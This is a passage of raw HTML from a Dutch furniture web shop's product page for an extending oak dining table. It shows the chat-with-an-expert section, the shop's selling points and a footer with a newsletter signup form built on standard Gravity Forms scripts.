data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" /><noscript><img width="861" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-861x1024.png 861w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-252x300.png 252w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-768x913.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-1292x1536.png 1292w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-60x71.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-110x131.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-600x713.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x-64x76.png 64w, https://www.tomassotables.com/wp-content/uploads/2024/04/person-pointing@2x.png 1440w" sizes="(max-width: 861px) 100vw, 861px" /></noscript>				</div><!-- /.section__image -->
			
			<div class="section__content">
				<div class="section__content-inner" data-aos="fade-left">
					<div class="box-chat">
						<div class="box__inner">
							<div class="box__content">
																	<div class="box__title">
										<h3>Hulp of advies nodig? Chat met een interieur expert.</h3>
									</div><!-- /.box__title -->
								
																	<div class="box__info">
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/07/phone-icon-secondary-no-black-bg.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="tel:+3197010205334" >+31 970 102 05334</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																																<div class="box__tile">
																									<div class="box__tile-icon">
														<img width="20" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2014'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" /><noscript><img width="20" height="14" src="https://www.tomassotables.com/wp-content/uploads/2024/04/mail-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>													</div><!-- /.box__tile-icon -->
												
												<div class="box__tile-text">
													<a href="mailto:info@tomassotables.com" >info@tomassotables.com</a>
												</div><!-- /.box__tile-text -->
											</div><!-- /.box__tile -->
																			</div><!-- /.box__info -->
															</div><!-- /.box__content -->

							<div class="box__form">
								<div class="form-chat">
									<form action="" method="POST">
										<div class="form__actions">
											<input type="submit" class="form__btn form__btn--submit open_chat" value="Begin chat" name="submit" />

											<img width="22" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg"><noscript><img width="22" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/chat-icon-white.svg" alt=""></noscript>
										</div><!-- /.form__actions -->
									</form>
								</div><!-- /.form-chat -->
							</div><!-- /.box__form -->
						</div><!-- /.box__inner -->

													<div class="box__label">
								<h5>Live</h5>
							</div><!-- /.box__label -->
											</div><!-- /.box-chat -->
				</div><!-- /.section__content-inner -->
			</div><!-- /.section__content -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-chat -->

<section data-rocket-location-hash="d8a9cac3169e4ea2e573e544e1c185e0" class="section-why">
	<div class="shell">
		<div class="section__inner" data-aos="fade-up">
							<div class="section__head">
					<h3>Waarom Tomasso Tables?</h3>
				</div><!-- /.section__head -->
			
							<div class="section__tiles">
					<div class="tiles">
						<div class="tiles__items">
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2044'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" /><noscript><img width="45" height="44" src="https://www.tomassotables.com/wp-content/uploads/2024/04/customer-service-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Geweldige klantenservice</h6>

												<p>
													Ons team staat elke dag klaar om te helpen, voor en na je bestelling.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="45" height="45" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" /><noscript><img width="45" height="45" src="https://www.tomassotables.com/wp-content/uploads/2024/04/direct-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>Direct uit de fabriek</h6>

												<p>
													Het meest uitgebreide assortiment van de Benelux.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
															<div class="tiles__item">
									<div class="tile-info">
										<div class="tile__inner">
																							<div class="tile__icon">
													<img width="41" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2047'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" /><noscript><img width="41" height="47" src="https://www.tomassotables.com/wp-content/uploads/2024/04/shield-with-digit-inside-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</div><!-- /.tile__icon -->
											
											<div class="tile__description">
												<h6>2 jaar garantie</h6>

												<p>
													Wij garanderen kwaliteit op onze producten met een garantie van 2 jaar.												</p>
											</div><!-- /.tile__description -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-info -->
								</div><!-- /.tiles__item -->
													</div><!-- /.tiles__items -->
					</div><!-- /.tiles -->
				</div><!-- /.section__tiles -->
					</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-why -->

	
</div><!-- /.main -->

		<footer data-rocket-location-hash="e1ea6a959112127d81df2797d2a07432" class="footer">
			<div data-rocket-location-hash="1c30e8393e6a40ebfc8322e3d76aa31b" class="footer__slider">
	<div class="shell">
		<div class="footer__slider-inner">
			<div class="slider-facts js-slider-facts">
				<div class="slider__clip swiper-container">
					<div class="slider__slides swiper-wrapper">
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="168" height="166" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20168%20166'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 168px) 100vw, 168px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" /><noscript><img width="168" height="166" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1.jpg 168w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-60x59.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-110x109.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-1-1-100x100.jpg 100w" sizes="(max-width: 168px) 100vw, 168px" /></noscript>										
																					<p>Opgericht door interieur experts</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="tile-reviews-secondary js-review">
																					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
										
										<div class="tile__inner">
											<div class="tile__logo">
												<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
											</div><!-- /.tile__logo -->

											
											<div class="tile__rating" data-rating="4.0">
												<ul>
													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>

													<li>
														<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
													</li>
												</ul>
											</div><!-- /.tile__rating -->

											<div class="tile__number">
												<p>4.0</p>
											</div><!-- /.tile__number -->
										</div><!-- /.tile__inner -->
									</div><!-- /.tile-reviews-secondary -->
															</div><!-- /.slider__slide swiper-slide -->
													<div class="slider__slide swiper-slide">
																	<div class="slider__slide-tile">
																					<img width="245" height="137" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20137'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" data-lazy-sizes="(max-width: 245px) 100vw, 245px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" /><noscript><img width="245" height="137" src="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3.png 245w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-60x34.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/footer-icon-3-110x62.png 110w" sizes="(max-width: 245px) 100vw, 245px" /></noscript>										
																					<p>Betaal achteraf of in termijnen</p>
																			</div><!-- /.slider__slide-tile -->
															</div><!-- /.slider__slide swiper-slide -->
											</div><!-- /.slider__slides swiper-wrapper -->
				</div><!-- /.slider__clip swiper-container -->
			</div><!-- /.slider-facts -->
		</div><!-- /.footer__slider-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__slider -->

			
<div data-rocket-location-hash="c7c926c69316a4b4cff19e26428c4dd3" class="footer__content">
	<div class="shell">
		<div class="footer__content-inner">
			<div class="footer__cols">
									<div class="footer__col">
						<div class="footer__info js-footer-info">
							<div class="footer__links">
																	<h5>Contacteer ons</h5>
								
								<div class="footer__links-complex">
									<div class="footer__links-wrapper">
										<div class="footer__links-contacts">
	<ul>
					<li>
				<div class="tile-contact">
					<a href="mailto:%20info@tomassotables.com">
													<div class="tile__icon">
								<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/mail-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							info@tomassotables.com						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
					<li>
				<div class="tile-contact">
					<a href="tel:+3197010205334">
													<div class="tile__icon">
								<img width="16" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2020'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" /><noscript><img width="16" height="20" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon-secondary.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>							</div><!-- /.tile__icon -->
						
						<div class="tile__text">
							+31 970 102 05334						</div><!-- /.tile__text -->
					</a>
				</div><!-- /.tile-contact -->
			</li>
			</ul>
</div><!-- /.footer__links-contacts -->
<div class="footer__links-socials">
			<h6>Volg ons op social media</h6>
	
	<div class="socials">
		<ul>
							<li>
					<span>
						<a href="https://www.instagram.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-instagram"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.facebook.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</span>
				</li>
							<li>
					<span>
						<a href="https://www.pinterest.com/tomassotables/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</span>
				</li>
					</ul>
	</div><!-- /.socials -->
</div><!-- /.footer__links-socials -->
<div class="footer__links-payments">
	<ul>
					<li>
				<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
					<li>
				<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>			</li>
			</ul>
</div><!-- /.footer__links-payments -->
									</div><!-- /.footer__links-wrapper -->
								</div><!-- /.footer__links-complex -->
							</div><!-- /.footer__links -->
						</div><!-- /.footer__info -->
					</div><!-- /.footer__col -->
				
															<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Klantenservice</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-klantenservice" class="menu"><li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a href="/nl/support/">Contacteer ons</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="/nl/bestellen-verzenden/">Bestellen &#038; Verzenden</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="/nl/retourbeleid/">Retourbeleid</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__info js-footer-info">
																											<div class="footer__links">
																							<h5>Wonen</h5>
											
											<nav class="nav-footer footer__nav"><ul id="menu-wonen" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-319"><a href="https://www.tomassotables.com/nl/tafels/">Tafels</a></li>
</ul></nav>										</div><!-- /.footer__links -->
																								</div><!-- /.footer__info -->
						</div><!-- /.footer__col -->
																				<div class="footer__col">
							<div class="footer__contacts">
																	<div class="footer__contacts-text">
										<h5>Nieuwsbrief</h5>

																					<p>Meld je aan om onze e-mail updates te ontvangen</p>
																			</div><!-- /.footer__contacts-text -->
								
																	<div class="footer__contacts-form">
										<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework subscribe_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2' class='subscribe' action='/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_2_1" ><label class='gfield_label gform-field-label' for='input_2_1'>E-mailadres<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large' tabindex='1'  placeholder='Vul je e-mailadres in...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_2" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_2&quot;]){return false;}  if( !jQuery(&quot;#gform_2&quot;)[0].checkValidity || jQuery(&quot;#gform_2&quot;)[0].checkValidity()){window[&quot;gf_submitting_2&quot;]=true;}  ">Aanmelden</button> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=1&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
									</div><!-- /.footer__contacts-form -->
															</div><!-- /.footer__contacts -->

							<div class="footer__links-mobile">
																	<div class="footer__links-socials footer__links-socials-mobile">
										<div class="socials">
											<ul>
																									<li>
														<span>
															<a href="https://www.instagram.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-instagram"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.facebook.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-facebook-f"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.pinterest.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-pinterest-p"></i>
															</a>
														</span>
													</li>
																							</ul>
										</div><!-- /.socials -->
									</div><!-- /.footer__icons-socials -->
								
																	<div class="footer__links-payments footer__links-payments-mobile">
										<ul>
																							<li>
													<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
